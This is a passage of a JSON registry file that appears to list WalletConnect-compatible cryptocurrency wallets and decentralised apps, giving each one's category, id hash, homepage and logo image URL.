                            "homepage": "https://spatium.net/",
                            "name": "Spatium",
                            "image": "https://registry.walletconnect.org/logo/lg/7b83869f03dc3848866e0299bc630aaf3213bea95cd6cecfbe149389cf457a09.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "0b415a746fb9ee99cce155c2ceca0c6f6061b1dbca2d722b3ba16381d0562150",
                            "homepage": "https://safepal.io/",
                            "name": "SafePal",
                            "image": "https://registry.walletconnect.org/logo/lg/0b415a746fb9ee99cce155c2ceca0c6f6061b1dbca2d722b3ba16381d0562150.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "d0387325e894a1c4244820260ad7c78bb20d79eeec2fd59ffe3529223f3f84c6",
                            "homepage": "https://infinitowallet.io/",
                            "name": "Infinito",
                            "image": "https://registry.walletconnect.org/logo/lg/d0387325e894a1c4244820260ad7c78bb20d79eeec2fd59ffe3529223f3f84c6.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "176b83d9268d77438e32aa44770fb37b40d6448740b6a05a97b175323356bd1b",
                            "homepage": "https://wallet.io/",
                            "name": "wallet.io",
                            "image": "https://registry.walletconnect.org/logo/lg/176b83d9268d77438e32aa44770fb37b40d6448740b6a05a97b175323356bd1b.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "802a2041afdaf4c7e41a2903e98df333c8835897532699ad370f829390c6900f",
                            "homepage": "https://infinitywallet.io/",
                            "name": "Infinity Wallet",
                            "image": "https://registry.walletconnect.org/logo/lg/802a2041afdaf4c7e41a2903e98df333c8835897532699ad370f829390c6900f.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "8fb830a15679a8537d84c3852e026a4bdb39d0ee3b387411a91e8f6abafdc1ad",
                            "homepage": "https://ownbit.io/",
                            "name": "Ownbit",
                            "image": "https://registry.walletconnect.org/logo/lg/8fb830a15679a8537d84c3852e026a4bdb39d0ee3b387411a91e8f6abafdc1ad.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "244a0d93a45df0d0501a9cb9cdfb4e91aa750cfd4fc88f6e97a54d8455a76f5c",
                            "homepage": "https://easypocket.app/",
                            "name": "EasyPocket",
                            "image": "https://registry.walletconnect.org/logo/lg/244a0d93a45df0d0501a9cb9cdfb4e91aa750cfd4fc88f6e97a54d8455a76f5c.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "881946407ff22a32ec0e42b2cd31ea5dab52242dc3648d777b511a0440d59efb",
                            "homepage": "https://mtpelerin.com/bridge-wallet",
                            "name": "Bridge Wallet",
                            "image": "https://registry.walletconnect.org/logo/lg/881946407ff22a32ec0e42b2cd31ea5dab52242dc3648d777b511a0440d59efb.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "3b0e861b3a57e98325b82ab687fe0a712c81366d521ceec49eebc35591f1b5d1",
                            "homepage": "https://sparkpoint.io/",
                            "name": "SparkPoint",
                            "image": "https://registry.walletconnect.org/logo/lg/3b0e861b3a57e98325b82ab687fe0a712c81366d521ceec49eebc35591f1b5d1.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "ca86f48760bf5f84dcd6b1daca0fd55e2aa073ecf46453ba8a1db0b2e8e85ac1",
                            "homepage": "https://viawallet.com/",
                            "name": "ViaWallet",
                            "image": "https://registry.walletconnect.org/logo/lg/ca86f48760bf5f84dcd6b1daca0fd55e2aa073ecf46453ba8a1db0b2e8e85ac1.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "42d72b6b34411dfacdf5364c027979908f971fc60251a817622b7bdb44a03106",
                            "homepage": "https://bitkeep.com/",
                            "name": "BitKeep",
                            "image": "https://registry.walletconnect.org/logo/lg/42d72b6b34411dfacdf5364c027979908f971fc60251a817622b7bdb44a03106.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "b642ab6de0fe5c7d1e4a2b2821c9c807a81d0f6fd42ee3a75e513ea16e91151c",
                            "homepage": "https://vision-crypto.com/",
                            "name": "Vision",
                            "image": "https://registry.walletconnect.org/logo/lg/b642ab6de0fe5c7d1e4a2b2821c9c807a81d0f6fd42ee3a75e513ea16e91151c.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "38ee551a01e3c5af9d8a9715768861e4d642e2381a62245083f96672b5646c6b",
                            "homepage": "https://peakdefi.com/",
                            "name": "PEAKDEFI Wallet",
                            "image": "https://registry.walletconnect.org/logo/lg/38ee551a01e3c5af9d8a9715768861e4d642e2381a62245083f96672b5646c6b.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "7e90b95230bc462869bbb59f952273d89841e1c76bcc5319898e08c9f34bd4cd",
                            "homepage": "https://unstoppable.money/",
                            "name": "Unstoppable Wallet",
                            "image": "https://registry.walletconnect.org/logo/lg/7e90b95230bc462869bbb59f952273d89841e1c76bcc5319898e08c9f34bd4cd.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "025247d02e1972362982f04c96c78e7c02c4b68a9ac2107c26fe2ebb85c317c0",
                            "homepage": "https://halodefi.org/",
                            "name": "HaloDeFi Wallet",
                            "image": "https://registry.walletconnect.org/logo/lg/025247d02e1972362982f04c96c78e7c02c4b68a9ac2107c26fe2ebb85c317c0.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "d12b6e114af8c47a6eec19a576f1022032a5ee4f8cafee612049f4796c803c7e",
                            "homepage": "https://dokwallet.com/",
                            "name": "Dok Wallet",
                            "image": "https://registry.walletconnect.org/logo/lg/d12b6e114af8c47a6eec19a576f1022032a5ee4f8cafee612049f4796c803c7e.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "3d56ed42374504f1bb2ba368094269eaea461c075ab796d504f354baac213dc5",
                            "homepage": "https://authentrend.com/at-wallet/",
                            "name": "AT.Wallet",
                            "image": "https://registry.walletconnect.org/logo/lg/3d56ed42374504f1bb2ba368094269eaea461c075ab796d504f354baac213dc5.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "1e04cf5cddcd84edb1370b12eae1fcecedf125b77209fff80e7ef2a6d3c74719",
                            "homepage": "https://midasprotocol.io/",
                            "name": "Midas Wallet",
                            "image": "https://registry.walletconnect.org/logo/lg/1e04cf5cddcd84edb1370b12eae1fcecedf125b77209fff80e7ef2a6d3c74719.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "15d1d97de89526a3c259a235304a7c510c40cda3331f0f8433da860ecc528bef",
                            "homepage": "https://ellipal.com/",
                            "name": "Ellipal",
                            "image": "https://registry.walletconnect.org/logo/lg/15d1d97de89526a3c259a235304a7c510c40cda3331f0f8433da860ecc528bef.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "0fa0f603076de79bbac9a4d47770186de8913da63c8a4070c500a783cddbd1e3",
                            "homepage": "https://keyring.app/",
                            "name": "KEYRING PRO",
                            "image": "https://registry.walletconnect.org/logo/lg/0fa0f603076de79bbac9a4d47770186de8913da63c8a4070c500a783cddbd1e3.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "19ad8334f0f034f4176a95722b5746b539b47b37ce17a5abde4755956d05d44c",
                            "homepage": "https://aktionariat.com/",
                            "name": "Aktionariat",
                            "image": "https://registry.walletconnect.org/logo/lg/19ad8334f0f034f4176a95722b5746b539b47b37ce17a5abde4755956d05d44c.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "95501c1a07c8eb575cb28c753ab9044259546ebcefcd3645461086e49b671f5c",
                            "homepage": "https://talken.io",
                            "name": "Talken Wallet",
                            "image": "https://registry.walletconnect.org/logo/lg/95501c1a07c8eb575cb28c753ab9044259546ebcefcd3645461086e49b671f5c.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "78640a74036794a5b7f8ea501887c168232723696db4231f54abd3fe524037b4",
                            "homepage": "https://www.xinfin.io/",
                            "name": "XinFin XDC Network",
                            "image": "https://registry.walletconnect.org/logo/lg/78640a74036794a5b7f8ea501887c168232723696db4231f54abd3fe524037b4.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "d612ddb7326d7d64428d035971b82247322a4ffcf126027560502eff4c02bd1c",
                            "homepage": "https://flarewallet.io",
                            "name": "Flare Wallet",
                            "image": "https://registry.walletconnect.org/logo/lg/d612ddb7326d7d64428d035971b82247322a4ffcf126027560502eff4c02bd1c.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "55e5b479c9f49ddac5445c24725857f19888da1ef432ae5e4e01f8054d107670",
                            "homepage": "https://kyberswap.com/",
                            "name": "KyberSwap",
                            "image": "https://registry.walletconnect.org/logo/lg/55e5b479c9f49ddac5445c24725857f19888da1ef432ae5e4e01f8054d107670.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "6193353e17504afc4bb982ee743ab970cd5cf842a35ecc9b7de61c150cf291e0",
                            "homepage": "https://atoken.com",
                            "name": "AToken Wallet",
                            "image": "https://registry.walletconnect.org/logo/lg/6193353e17504afc4bb982ee743ab970cd5cf842a35ecc9b7de61c150cf291e0.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "4e6af4201658b52daad51a279bb363a08b3927e74c0f27abeca3b0110bddf0a9",
                            "homepage": "https://www.tongue.fi",
                            "name": "Tongue Wallet",
                            "image": "https://registry.walletconnect.org/logo/lg/4e6af4201658b52daad51a279bb363a08b3927e74c0f27abeca3b0110bddf0a9.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "b13fcc7e3500a4580c9a5341ed64c49c17d7f864497881048eb160c089be5346",
                            "homepage": "https://rsk.co/",
                            "name": "RWallet",
                            "image": "https://registry.walletconnect.org/logo/lg/b13fcc7e3500a4580c9a5341ed64c49c17d7f864497881048eb160c089be5346.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "13c6a06b733edf51784f669f508826b2ab0dc80122a8b5d25d84b17d94bbdf70",
                            "homepage": "https://plasmapay.com/",
                            "name": "PlasmaPay",
                            "image": "https://registry.walletconnect.org/logo/lg/13c6a06b733edf51784f669f508826b2ab0dc80122a8b5d25d84b17d94bbdf70.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "0aafbedfb8eb56dae59ecc37c9a5388509cf9c082635e3f752581cc7128a17c0",
                            "homepage": "https://o3.network",
                            "name": "O3Wallet",
                            "image": "https://registry.walletconnect.org/logo/lg/0aafbedfb8eb56dae59ecc37c9a5388509cf9c082635e3f752581cc7128a17c0.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "761d3d98fd77bdb06e6c90092ee7071c6001e93401d05dcf2b007c1a6c9c222c",
                            "homepage": "https://me.hashkey.com/",
                            "name": "HashKey Me",
                            "image": "https://registry.walletconnect.org/logo/lg/761d3d98fd77bdb06e6c90092ee7071c6001e93401d05dcf2b007c1a6c9c222c.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "0a00cbe128dddd6e096ebb78533a2c16ed409152a377c1f61a6a5ea643a2d950",
                            "homepage": "https://jadewallet.io/",
                            "name": "Jade Wallet",
                            "image": "https://registry.walletconnect.org/logo/lg/0a00cbe128dddd6e096ebb78533a2c16ed409152a377c1f61a6a5ea643a2d950.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "c04ae532094873c054a6c9339746c39c9ba5839c4d5bb2a1d9db51f9e5e77266",
                            "homepage": "https://guarda.com/",
                            "name": "Guarda Wallet",
                            "image": "https://registry.walletconnect.org/logo/lg/c04ae532094873c054a6c9339746c39c9ba5839c4d5bb2a1d9db51f9e5e77266.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "ffa139f74d1c8ebbb748cf0166f92d886e8c81b521c2193aa940e00626f4e215",
                            "homepage": "https://defiantapp.tech/",
                            "name": "Defiant",
                            "image": "https://registry.walletconnect.org/logo/lg/ffa139f74d1c8ebbb748cf0166f92d886e8c81b521c2193aa940e00626f4e215.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "1ce6dae0fea7114846382391d946784d95d9032460a857bb23b55bd9807259d1",
                            "homepage": "https://trusteeglobal.com/",
                            "name": "Trustee Wallet",
                            "image": "https://registry.walletconnect.org/logo/lg/1ce6dae0fea7114846382391d946784d95d9032460a857bb23b55bd9807259d1.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "be6607b0a4093c0443bfe9c19ab30c99c91d2638866c99a6a16a71d3c1df78f8",
                            "homepage": "https://coinus.io/",
                            "name": "CoinUs",
                            "image": "https://registry.walletconnect.org/logo/lg/be6607b0a4093c0443bfe9c19ab30c99c91d2638866c99a6a16a71d3c1df78f8.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "ca151c4caeec5f9cc02ef03e498cb38c02ee5e498a8db13e853315077a5b45dc",
                            "homepage": "https://cmorq.com/",
                            "name": "cmorq",
                            "image": "https://registry.walletconnect.org/logo/lg/ca151c4caeec5f9cc02ef03e498cb38c02ee5e498a8db13e853315077a5b45dc.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "d01c7758d741b363e637a817a09bcf579feae4db9f5bb16f599fdd1f66e2f974",
                            "homepage": "https://valoraapp.com",
                            "name": "Valora",
                            "image": "https://registry.walletconnect.org/logo/lg/d01c7758d741b363e637a817a09bcf579feae4db9f5bb16f599fdd1f66e2f974.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "e05615ed22df39c8d9b99ea38b45d4accb103fcef9cfa5d5edd38f5839b5182e",
                            "homepage": "https://quiverx.io",
                            "name": "QuiverX",
                            "image": "https://registry.walletconnect.org/logo/lg/e05615ed22df39c8d9b99ea38b45d4accb103fcef9cfa5d5edd38f5839b5182e.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "36d854b702817e228d5c853c528d7bdb46f4bb041d255f67b82eb47111e5676b",
                            "homepage": "https://celowallet.app/",
                            "name": "Celo Wallet",
                            "image": "https://registry.walletconnect.org/logo/lg/36d854b702817e228d5c853c528d7bdb46f4bb041d255f67b82eb47111e5676b.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "fae2dad4aa2f53339397bb30088bf35a47af16dcaae4a32c0a00b29f843d9da1",
                            "homepage": "https://encrypted.ink",
                            "name": "Encrypted Ink",
                            "image": "https://registry.walletconnect.org/logo/lg/fae2dad4aa2f53339397bb30088bf35a47af16dcaae4a32c0a00b29f843d9da1.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "717911f4db0c5eda0e02e76ed179b7940ba1eefffdfb3c9e6540696226860da0",
                            "homepage": "https://elastos.org",
                            "name": "Elastos Essentials",
                            "image": "https://registry.walletconnect.org/logo/lg/717911f4db0c5eda0e02e76ed179b7940ba1eefffdfb3c9e6540696226860da0.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "c20b97dd1679625f4eb0bccd727c80746cb13bd97208b0c8e62c89cfd1d4b9cc",
                            "homepage": "https://fuse.cash/",
                            "name": "fuse.cash",
                            "image": "https://registry.walletconnect.org/logo/lg/c20b97dd1679625f4eb0bccd727c80746cb13bd97208b0c8e62c89cfd1d4b9cc.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "9e3f6d07815cfaf1ef7afb089e5c6895b254fced0b84a9ff2b449a631605b5db",
                            "homepage": "https://bitpie.com/",
                            "name": "Bitpie",
                            "image": "https://registry.walletconnect.org/logo/lg/9e3f6d07815cfaf1ef7afb089e5c6895b254fced0b84a9ff2b449a631605b5db.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "fbc8d86ad914ebd733fec4812b4b7af5ca709fdd9e75a930115e5baa02c4ef4c",
                            "homepage": "https://rabby.io/",
                            "name": "Rabby",
                            "image": "https://registry.walletconnect.org/logo/lg/fbc8d86ad914ebd733fec4812b4b7af5ca709fdd9e75a930115e5baa02c4ef4c.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "9d6c614d1995741d5313f1f3dbf1f66dcba694de782087d13b8721822502692f",
                            "homepage": "https://stasis.net/",
                            "name": "Stasis",
                            "image": "https://registry.walletconnect.org/logo/lg/9d6c614d1995741d5313f1f3dbf1f66dcba694de782087d13b8721822502692f.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "a6ffb821a3c32d36fc9d29e29c2ff79a0cd1db0bca453714777846ddf3fdff76",
                            "homepage": "https://justliquidity.org/",
                            "name": "JulWallet",
                            "image": "https://registry.walletconnect.org/logo/lg/a6ffb821a3c32d36fc9d29e29c2ff79a0cd1db0bca453714777846ddf3fdff76.jpeg"
                        }
                    ],
                    "dappImages": [{
                            "category": "App",
                            "id": "d2ae9c3c2782806fd6db704bf40ef0238af9470d7964ae566114a033f4a9a110",
                            "homepage": "https://etherscan.io/",
                            "name": "Etherscan",
                            "image": "https://registry.walletconnect.org/logo/lg/d2ae9c3c2782806fd6db704bf40ef0238af9470d7964ae566114a033f4a9a110.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "be49f0a78d6ea1beed3804c3a6b62ea71f568d58d9df8097f3d61c7c9baf273d",
                            "homepage": "https://uniswap.exchange/",
                            "name": "Uniswap",
                            "image": "https://registry.walletconnect.org/logo/lg/be49f0a78d6ea1beed3804c3a6b62ea71f568d58d9df8097f3d61c7c9baf273d.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "7ba1202d012a1402c8c56331471b183d2aaafb99a667dfdaf2ac4a123ea604ed",
                            "homepage": "https://binance.org/",
                            "name": "Binance DEX",
                            "image": "https://registry.walletconnect.org/logo/lg/7ba1202d012a1402c8c56331471b183d2aaafb99a667dfdaf2ac4a123ea604ed.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "f759efd17edb158c361ffd793a741b3518fe85b9c15d36b9483fba033118aaf2",
                            "homepage": "https://opensea.io/",
                            "name": "OpenSea",
                            "image": "https://registry.walletconnect.org/logo/lg/f759efd17edb158c361ffd793a741b3518fe85b9c15d36b9483fba033118aaf2.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "d82213ea5c476a43d9ab48d2011e3a5329a07826bd8191b24815e5bfe8c207be",
                            "homepage": "https://compound.finance/",
                            "name": "Compound",
                            "image": "https://registry.walletconnect.org/logo/lg/d82213ea5c476a43d9ab48d2011e3a5329a07826bd8191b24815e5bfe8c207be.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "02563239502b03cef22f5e71059ce97bd48cf7ab0f856964d7e17c0e3631db9f",
                            "homepage": "https://zapper.fi/",
                            "name": "Zapper",
                            "image": "https://registry.walletconnect.org/logo/lg/02563239502b03cef22f5e71059ce97bd48cf7ab0f856964d7e17c0e3631db9f.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "e6c38d65364335d550f629c44a1a86eb6befffa363e7de1cdba26462838226fd",
                            "homepage": "https://app.aave.com/",
                            "name": "Aave",
                            "image": "https://registry.walletconnect.org/logo/lg/e6c38d65364335d550f629c44a1a86eb6befffa363e7de1cdba26462838226fd.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "855679a1802326625d10fcaf45cf366aa529a58827d28d01edec0f5fd32330d4",
                            "homepage": "https://beta.zerion.io/",
                            "name": "Zerion",
                            "image": "https://registry.walletconnect.org/logo/lg/855679a1802326625d10fcaf45cf366aa529a58827d28d01edec0f5fd32330d4.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "9a70a431ed25a8872ef971e3b02c9a7dfff2ae6cf66ec9eb37612aadefbc4e9d",
                            "homepage": "https://localcryptos.com/",
                            "name": "LocalCryptos",
                            "image": "https://registry.walletconnect.org/logo/lg/9a70a431ed25a8872ef971e3b02c9a7dfff2ae6cf66ec9eb37612aadefbc4e9d.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "fd0cae9917f44482aae80d4a3ef4d8a53e50d465cde783baf5d2eca5cc53cf61",
                            "homepage": "https://debank.com/",
                            "name": "DeBank",
                            "image": "https://registry.walletconnect.org/logo/lg/fd0cae9917f44482aae80d4a3ef4d8a53e50d465cde783baf5d2eca5cc53cf61.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "8308656f4548bb81b3508afe355cfbb7f0cb6253d1cc7f998080601f838ecee3",
                            "homepage": "https://unstoppabledomains.com/manager",
                            "name": "Unstoppable Domains",
                            "image": "https://registry.walletconnect.org/logo/lg/8308656f4548bb81b3508afe355cfbb7f0cb6253d1cc7f998080601f838ecee3.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "a90d95ac84983ea0d5370b2584a3db4a1aee1975e0b86801e0ddd8159c80d5ff",
                            "homepage": "https://app.rarible.com/#/connect",
                            "name": "Rarible",
                            "image": "https://registry.walletconnect.org/logo/lg/a90d95ac84983ea0d5370b2584a3db4a1aee1975e0b86801e0ddd8159c80d5ff.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "f98ce170f08376732dfddde7823a5f97d9039bcec4e5df02f3978858eb84d305",
                            "homepage": "https://1inch.exchange/",
                            "name": "1inch Exchange",
                            "image": "https://registry.walletconnect.org/logo/lg/f98ce170f08376732dfddde7823a5f97d9039bcec4e5df02f3978858eb84d305.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "7bc4da398540ed770b1d7608a62f253985f9850a2c28abb5c74f94cca37fadbd",
                            "homepage": "https://yearn.finance/",
                            "name": "yearn",
                            "image": "https://registry.walletconnect.org/logo/lg/7bc4da398540ed770b1d7608a62f253985f9850a2c28abb5c74f94cca37fadbd.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "8605171a052e85d629c5efe5db804c7a3fb6d0ecc759d6817f0a18cb3dacbb14",
                            "homepage": "https://nash.io/",
                            "name": "Nash",
                            "image": "https://registry.walletconnect.org/logo/lg/8605171a052e85d629c5efe5db804c7a3fb6d0ecc759d6817f0a18cb3dacbb14.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "c591664a9fc2dfee98992ce072d0354154b667ec2f0c9d937ceb84fa9ab843b4",
                            "homepage": "https://curve.fi",
                            "name": "Curve",
                            "image": "https://registry.walletconnect.org/logo/lg/c591664a9fc2dfee98992ce072d0354154b667ec2f0c9d937ceb84fa9ab843b4.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "8e96e3b538965f3bcac2836b6579df3a9de55ce69c49e5ac1a6889c8f0b8df7b",
                            "homepage": "https://adex.network/",
                            "name": "Adex Network",
                            "image": "https://registry.walletconnect.org/logo/lg/8e96e3b538965f3bcac2836b6579df3a9de55ce69c49e5ac1a6889c8f0b8df7b.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "09c4e2ebc81a6a76c05d0c62f797151732fa9c0b84ef92654cd438849271e44b",
                            "homepage": "https://dydx.exchange/",
                            "name": "dYdX",
                            "image": "https://registry.walletconnect.org/logo/lg/09c4e2ebc81a6a76c05d0c62f797151732fa9c0b84ef92654cd438849271e44b.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "2d0bda43d0c0703335ebc242e176182b5a50304b99984e01e86bebdd91238c7e",
                            "homepage": "https://mycrypto.com/",
                            "name": "MyCrypto",
                            "image": "https://registry.walletconnect.org/logo/lg/2d0bda43d0c0703335ebc242e176182b5a50304b99984e01e86bebdd91238c7e.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "bf528087bc3d8ae759444e8246cd56d5a0ddea701274163294e533f20353832b",
                            "homepage": "https://oasis.app",
                            "name": "Oasis App",
                            "image": "https://registry.walletconnect.org/logo/lg/bf528087bc3d8ae759444e8246cd56d5a0ddea701274163294e533f20353832b.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "132a564227f18d8c549bf4bebc617b5416be80fca9d321507685d96c8d84bcc5",
                            "homepage": "https://tokensets.com/",
                            "name": "TokenSets",
                            "image": "https://registry.walletconnect.org/logo/lg/132a564227f18d8c549bf4bebc617b5416be80fca9d321507685d96c8d84bcc5.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "e15a799a9a997f09035d48444afae83b0f7dd74fe5eefc5ec47ad679df29ceaa",
                            "homepage": "https://mantradao.com/",
                            "name": "MANTRA DAO",
                            "image": "https://registry.walletconnect.org/logo/lg/e15a799a9a997f09035d48444afae83b0f7dd74fe5eefc5ec47ad679df29ceaa.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "6d9f418c42768bc939bd83acd7f7db0507dcc3cd0dac209a65ed5ca34b360079",
                            "homepage": "https://matcha.xyz",
                            "name": "Matcha",
                            "image": "https://registry.walletconnect.org/logo/lg/6d9f418c42768bc939bd83acd7f7db0507dcc3cd0dac209a65ed5ca34b360079.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "55e5b479c9f49ddac5445c24725857f19888da1ef432ae5e4e01f8054d107670",
                            "homepage": "https://kyberswap.com/",
                            "name": "KyberSwap",
                            "image": "https://registry.walletconnect.org/logo/lg/55e5b479c9f49ddac5445c24725857f19888da1ef432ae5e4e01f8054d107670.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "b79d14dff50d405ebc7484f5316f999d8e0d9d130c3a4412aaf7e5c587b0d954",
                            "homepage": "https://defiprime.com/",
                            "name": "DeFi Prime",
                            "image": "https://registry.walletconnect.org/logo/lg/b79d14dff50d405ebc7484f5316f999d8e0d9d130c3a4412aaf7e5c587b0d954.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "dcf291a025ead3e94ef694fa75617568daf76bf1e525bb240ecf5bf1add53756",
                            "homepage": "https://loopring.io",
                            "name": "Loopring",
                            "image": "https://registry.walletconnect.org/logo/lg/dcf291a025ead3e94ef694fa75617568daf76bf1e525bb240ecf5bf1add53756.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "70cad09a92cb1c278dd876b3c46173dfd2ed394ecef1bd803ee001d7632e93a1",
                            "homepage": "https://instadapp.io/",
                            "name": "InstaDapp",
                            "image": "https://registry.walletconnect.org/logo/lg/70cad09a92cb1c278dd876b3c46173dfd2ed394ecef1bd803ee001d7632e93a1.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "44ff1e444b11207673bb2e832138afa0062e4618659189b9207990a7767dccdf",
                            "homepage": "https://matic.network/",
                            "name": "Matic Network",
                            "image": "https://registry.walletconnect.org/logo/lg/44ff1e444b11207673bb2e832138afa0062e4618659189b9207990a7767dccdf.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "025ec6010962022ad58dc9467f888877d2fe16e0b4ec0ccd0c7388735f1e5641",
                            "homepage": "https://3box.io/",
                            "name": "3Box",
                            "image": "https://registry.walletconnect.org/logo/lg/025ec6010962022ad58dc9467f888877d2fe16e0b4ec0ccd0c7388735f1e5641.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "ed6a16b330335e7b39a27f43ccc603043a02d03e66d3d185a8924fec42bb2d03",
                            "homepage": "https://ddex.io/",
                            "name": "DDEX",
                            "image": "https://registry.walletconnect.org/logo/lg/ed6a16b330335e7b39a27f43ccc603043a02d03e66d3d185a8924fec42bb2d03.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "780f1069d765bf8d5c8d3c17728e0f0fac17708d07dfe840b7c0e61d3ab7ec61",
                            "homepage": "https://totle.com/",
                            "name": "Totle",
                            "image": "https://registry.walletconnect.org/logo/lg/780f1069d765bf8d5c8d3c17728e0f0fac17708d07dfe840b7c0e61d3ab7ec61.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "21ab23fb856af690a4cd42ec6505a1398b571da2a772717ad3f0e047f34cced7",
                            "homepage": "https://bamboorelay.com/",
                            "name": "Bamboo Relay",
                            "image": "https://registry.walletconnect.org/logo/lg/21ab23fb856af690a4cd42ec6505a1398b571da2a772717ad3f0e047f34cced7.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "394ee2a85b0ed89e766fbb27c0aeb44d423dee7ec7189ba39c1ab9b5fe55f870",
                            "homepage": "https://synthetix.exchange/",
                            "name": "Synthetix",
                            "image": "https://registry.walletconnect.org/logo/lg/394ee2a85b0ed89e766fbb27c0aeb44d423dee7ec7189ba39c1ab9b5fe55f870.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "fb6cd1a045de3209931525fe421631d3bda00fd8f5d72226833b99f3966d4f0d",
                            "homepage": "https://dex.blue/",
                            "name": "dex.blue",
                            "image": "https://registry.walletconnect.org/logo/lg/fb6cd1a045de3209931525fe421631d3bda00fd8f5d72226833b99f3966d4f0d.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "6d296cc03b11b2b59c1e009f1854576be7ae1687951cf7f6283f993ac7b8b2e4",
                            "homepage": "https://pooltogether.com/",
                            "name": "PoolTogether",
                            "image": "https://registry.walletconnect.org/logo/lg/6d296cc03b11b2b59c1e009f1854576be7ae1687951cf7f6283f993ac7b8b2e4.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "ddcd44ec977ae9e456f1ea930a46e67fa7537c0c89498deb17b1d29c4274ff31",
                            "homepage": "https://sablier.finance/",
                            "name": "Sablier",
                            "image": "https://registry.walletconnect.org/logo/lg/ddcd44ec977ae9e456f1ea930a46e67fa7537c0c89498deb17b1d29c4274ff31.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "013e3e71441eaf78044b05f30544cac56ea91a5e5a8a39b62bd0b80808de00da",
                            "homepage": "https://dex.ag/",
                            "name": "DEX.AG",
                            "image": "https://registry.walletconnect.org/logo/lg/013e3e71441eaf78044b05f30544cac56ea91a5e5a8a39b62bd0b80808de00da.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "0cc13b1d63976ca5dd90dcbfb234e95f69d4edde6a24cbcd09683a5fd944040e",
                            "homepage": "https://ens.domains/",
                            "name": "ENS Domains",
                            "image": "https://registry.walletconnect.org/logo/lg/0cc13b1d63976ca5dd90dcbfb234e95f69d4edde6a24cbcd09683a5fd944040e.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "a5cfbd9a263c9dcfb59d6e9dc00933c46f00277ed78a6a0a1e38b0c17e09671f",
                            "homepage": "https://gnosis-safe.io/",
                            "name": "Gnosis Safe Multisig",
